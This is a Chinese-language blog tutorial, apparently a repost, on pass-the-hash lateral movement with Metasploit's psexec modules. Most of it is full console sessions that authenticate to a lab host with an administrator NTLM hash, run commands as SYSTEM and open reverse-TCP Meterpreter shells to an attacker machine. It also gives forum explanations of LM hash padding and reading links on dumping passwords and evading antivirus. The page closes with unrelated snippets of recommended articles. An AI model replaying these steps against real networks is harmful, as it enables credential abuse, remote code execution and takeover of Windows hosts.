

Metasploit

Metasploit下面有3个psexec模块都可以进行Hash传递利用,他们分别是:

# 执行单个命令的PTH模块

auxiliary/admin/smb/psexec_command

# 执行直接就获取到meterpreter的PTH模块

exploit/windows/smb/psexec

# 支持对一个网段进行PTH进行验证的模块

exploit/windows/smb/psexec_psh

auxiliary/admin/smb/psexec_command

msf5 > use auxiliary/admin/smb/psexec_command

msf5 auxiliary(admin/smb/psexec_command) > set rhosts 10.211.55.14

rhosts => 10.211.55.14

msf5 auxiliary(admin/smb/psexec_command) > set smbuser administrator

smbuser => administrator

msf5 auxiliary(admin/smb/psexec_command) > set smbpass AAD3B435B51404EEAAD3B435B51404EE:E19CCF75EE54E06B06A5907AF13CEF42

smbpass => AAD3B435B51404EEAAD3B435B51404EE:E19CCF75EE54E06B06A5907AF13CEF42

msf5 auxiliary(admin/smb/psexec_command) > set command "whoami"

command => whoami

msf5 auxiliary(admin/smb/psexec_command) > run

[+] 10.211.55.14:445 - Service start timed out, OK if running a command or non-service executable….

[] 10.211.55.14:445 - checking if the file is unlocked

[] 10.211.55.14:445 - Getting the command output….

[] 10.211.55.14:445 - Executing cleanup….

[+] 10.211.55.14:445 - Cleanup was successful

[+] 10.211.55.14:445 - Command completed successfully!

[] 10.211.55.14:445 - Output for “whoami”:

nt authority\system

[] 10.211.55.14:445 - Scanned 1 of 1 hosts (100% complete)

[] Auxiliary module execution completed

比较鸡肋的是,这个模块不支持网段格式批量验证,所以实战中可以考虑下面两个模块

exploit/windows/smb/psexec

支持网段格式的IP,方便批量验证PTH,下面是单个验证过程:

msf5 > use exploit/windows/smb/psexec

msf5 exploit(windows/smb/psexec) > set rhosts 10.211.55.14

rhosts => 10.211.55.14

msf5 exploit(windows/smb/psexec) > set smbuser administrator

smbuser => administrator

msf5 exploit(windows/smb/psexec) > set smbpass AAD3B435B51404EEAAD3B435B51404EE:E19CCF75EE54E06B06A5907AF13CEF42

smbpass => AAD3B435B51404EEAAD3B435B51404EE:E19CCF75EE54E06B06A5907AF13CEF42

msf5 exploit(windows/smb/psexec) > set lhost 10.211.55.4

lhost => 10.211.55.4

msf5 exploit(windows/smb/psexec) > run

[] Started reverse TCP handler on 10.211.55.4:4444

[] 10.211.55.14:445 - Connecting to the server….

[] 10.211.55.14:445 - Authenticating to 10.211.55.14:445 as user ‘administrator’….

[] 10.211.55.14:445 - Selecting PowerShell target

[] 10.211.55.14:445 - Executing the payload….

[+] 10.211.55.14:445 - Service start timed out, OK if running a command or non-service executable….

[] Sending stage (179779 bytes) to 10.211.55.14

[*] Meterpreter session 2 opened (10.211.55.4:4444 -> 10.211.55.14:49168) at 2019-11-24 23:42:38 +0800

meterpreter >

下面网段批量验证效果,在内网当做这样验证还是比较实用高效的:

关于前面32位的Hash不起作用的疑问,去T00ls论坛提问了,下面是师傅们的解答:

iceword:前面是lm hash,lm hash已经被弃用了,不用来验证,所以添啥都行

Hello_C:NTLM Hash = LM Hash + NT Hash,LM Hash是aad3b435b51404eeaad3b435b51404ee时,可能密码为空或者没有存储lm hash,2008默认不存储lm hash。pth 用nt hash,有些工具可能需要lm hash:nt hash格式,没有lm hash可以使用任意32个字符填充。

安全客:如果空密码或者不储蓄LM Hash的话,我们抓到的LM Hash是AAD3B435B51404EEAAD3B435B51404EE。所以在win7 中我们看到抓到LM Hash都是AAD3B435B51404EEAAD3B435B51404EE,这里的LM Hash并没有价值。

exploit/windows/smb/psexec_psh

msf5 > use exploit/windows/smb/psexec_psh

msf5 exploit(windows/smb/psexec_psh) > set rhosts 10.211.55.14

rhosts => 10.211.55.14

msf5 exploit(windows/smb/psexec_psh) > set smbuser administrator

smbuser => administrator

msf5 exploit(windows/smb/psexec_psh) > set smbpass AAD3B435B51404EEAAD3B435B51404EE:E19CCF75EE54E06B06A5907AF13CEF42

smbpass => AAD3B435B51404EEAAD3B435B51404EE:E19CCF75EE54E06B06A5907AF13CEF42

msf5 exploit(windows/smb/psexec_psh) > set lhost 10.211.55.4

lhost => 10.211.55.4

msf5 exploit(windows/smb/psexec_psh) > run

[] Started reverse TCP handler on 10.211.55.4:4444

[] 10.211.55.14:445 - Executing the payload….

[+] 10.211.55.14:445 - Service start timed out, OK if running a command or non-service executable….

[] Sending stage (179779 bytes) to 10.211.55.14

[] Meterpreter session 3 opened (10.211.55.4:4444 -> 10.211.55.14:49169) at 2019-11-24 23:44:12 +0800

meterpreter >

这个模块也支持网段批量验证,这里就不再赘述了。

参考资料

- 几种windows本地hash值获取和破解详解

- 抓取 Windows 用户或者域用户 hash 的多种姿势

- mimikatz 用法小记 [ 非交互抓取本地密码明文及hash ]

- 利用procdump+Mimikatz 绕过杀软获取Windows明文密码

- Windows密码抓取总结

- 关于系统密码抓取

- 后渗透之meterpreter使用攻略

- Windows内网协议学习NTLM篇之NTLM基础介绍

转自:https://www.sqlsec.com/2019/11/winhash.html

作者:国光

智能推荐

从零开始搭建Hadoop_创建一个hadoop项目-程序员宅基地

文章浏览阅读331次。第一部分:准备工作1 安装虚拟机2 安装centos73 安装JDK以上三步是准备工作,至此已经完成一台已安装JDK的主机第二部分:准备3台虚拟机以下所有工作最好都在root权限下操作1 克隆上面已经有一台虚拟机了,现在对master进行克隆,克隆出另外2台子机;1.1 进行克隆21.2 下一步1.3 下一步1.4 下一步1.5 根据子机需要,命名和安装路径1.6 ..._创建一个hadoop项目

心脏滴血漏洞HeartBleed CVE-2014-0160深入代码层面的分析_heartbleed代码分析-程序员宅基地

文章浏览阅读1.7k次。心脏滴血漏洞HeartBleed CVE-2014-0160 是由heartbeat功能引入的,本文从深入码层面的分析该漏洞产生的原因_heartbleed代码分析

java读取ofd文档内容_ofd电子文档内容分析工具(分析文档、签章和证书)-程序员宅基地

文章浏览阅读1.4k次。前言ofd是国家文档标准,其对标的文档格式是pdf。ofd文档是容器格式文件,ofd其实就是压缩包。将ofd文件后缀改为.zip,解压后可看到文件包含的内容。ofd文件分析工具下载:点我下载。ofd文件解压后,可以看到如下内容: 对于xml文件,可以用文本工具查看。但是对于印章文件(Seal.esl)、签名文件(SignedValue.dat)就无法查看其内容了。本人开发一款ofd内容查看器,..._signedvalue.dat

基于FPGA的数据采集系统(一)_基于fpga的信息采集-程序员宅基地

文章浏览阅读1.8w次,点赞29次,收藏313次。整体系统设计本设计主要是对ADC和DAC的使用,主要实现功能流程为:首先通过串口向FPGA发送控制信号,控制DAC芯片tlv5618进行DA装换,转换的数据存在ROM中,转换开始时读取ROM中数据进行读取转换。其次用按键控制adc128s052进行模数转换100次,模数转换数据存储到FIFO中,再从FIFO中读取数据通过串口输出显示在pc上。其整体系统框图如下:图1:FPGA数据采集系统框图从图中可以看出,该系统主要包括9个模块:串口接收模块、按键消抖模块、按键控制模块、ROM模块、D.._基于fpga的信息采集

微服务 spring cloud zuul com.netflix.zuul.exception.ZuulException GENERAL-程序员宅基地

文章浏览阅读2.5w次。1.背景错误信息:-- [http-nio-9904-exec-5] o.s.c.n.z.filters.post.SendErrorFilter : Error during filteringcom.netflix.zuul.exception.ZuulException: Forwarding error at org.springframework.cloud..._com.netflix.zuul.exception.zuulexception

邻接矩阵-建立图-程序员宅基地

文章浏览阅读358次。1.介绍图的相关概念 图是由顶点的有穷非空集和一个描述顶点之间关系-边(或者弧)的集合组成。通常,图中的数据元素被称为顶点,顶点间的关系用边表示,图通常用字母G表示,图的顶点通常用字母V表示,所以图可以定义为: G=(V,E)其中,V(G)是图中顶点的有穷非空集合,E(G)是V(G)中顶点的边的有穷集合1.1 无向图:图中任意两个顶点构成的边是没有方向的1.2 有向图:图中..._给定一个邻接矩阵未必能够造出一个图

随便推点

MDT2012部署系列之11 WDS安装与配置-程序员宅基地

文章浏览阅读321次。(十二)、WDS服务器安装通过前面的测试我们会发现,每次安装的时候需要加域光盘映像,这是一个比较麻烦的事情,试想一个上万个的公司,你天天带着一个光盘与光驱去给别人装系统,这将是一个多么痛苦的事情啊,有什么方法可以解决这个问题了?答案是肯定的,下面我们就来简单说一下。WDS服务器,它是Windows自带的一个免费的基于系统本身角色的一个功能,它主要提供一种简单、安全的通过网络快速、远程将Window..._doc server2012上通过wds+mdt无人值守部署win11系统.doc

python--xlrd/xlwt/xlutils_xlutils模块可以读xlsx吗-程序员宅基地

文章浏览阅读219次。python–xlrd/xlwt/xlutilsxlrd只能读取,不能改,支持 xlsx和xls 格式xlwt只能改,不能读xlwt只能保存为.xls格式xlutils能将xlrd.Book转为xlwt.Workbook,从而得以在现有xls的基础上修改数据,并创建一个新的xls,实现修改xlrd打开文件import xlrdexcel=xlrd.open_workbook('E:/test.xlsx') 返回值为xlrd.book.Book对象,不能修改获取sheett_xlutils模块可以读xlsx吗

关于新版本selenium定位元素报错:‘WebDriver‘ object has no attribute ‘find_element_by_id‘等问题_unresolved attribute reference 'find_element_by_id-程序员宅基地

文章浏览阅读8.2w次,点赞267次,收藏656次。运行Selenium出现'WebDriver' object has no attribute 'find_element_by_id'或AttributeError: 'WebDriver' object has no attribute 'find_element_by_xpath'等定位元素代码错误,是因为selenium更新到了新的版本,以前的一些语法经过改动。..............._unresolved attribute reference 'find_element_by_id' for class 'webdriver

DOM对象转换成jQuery对象转换与子页面获取父页面DOM对象-程序员宅基地

文章浏览阅读198次。一:模态窗口//父页面JSwindow.showModalDialog(ifrmehref, window, 'dialogWidth:550px;dialogHeight:150px;help:no;resizable:no;status:no');//子页面获取父页面DOM对象//window.showModalDialog的DOM对象var v=parentWin..._jquery获取父window下的dom对象

什么是算法?-程序员宅基地

文章浏览阅读1.7w次,点赞15次,收藏129次。算法(algorithm)是解决一系列问题的清晰指令,也就是,能对一定规范的输入,在有限的时间内获得所要求的输出。 简单来说,算法就是解决一个问题的具体方法和步骤。算法是程序的灵 魂。二、算法的特征1.可行性 算法中执行的任何计算步骤都可以分解为基本可执行的操作步,即每个计算步都可以在有限时间里完成(也称之为有效性) 算法的每一步都要有确切的意义,不能有二义性。例如“增加x的值”,并没有说增加多少,计算机就无法执行明确的运算。 _算法

【网络安全】网络安全的标准和规范_网络安全标准规范-程序员宅基地

文章浏览阅读1.5k次,点赞18次,收藏26次。网络安全的标准和规范是网络安全领域的重要组成部分。它们为网络安全提供了技术依据,规定了网络安全的技术要求和操作方式,帮助我们构建安全的网络环境。下面,我们将详细介绍一些主要的网络安全标准和规范,以及它们在实际操作中的应用。_网络安全标准规范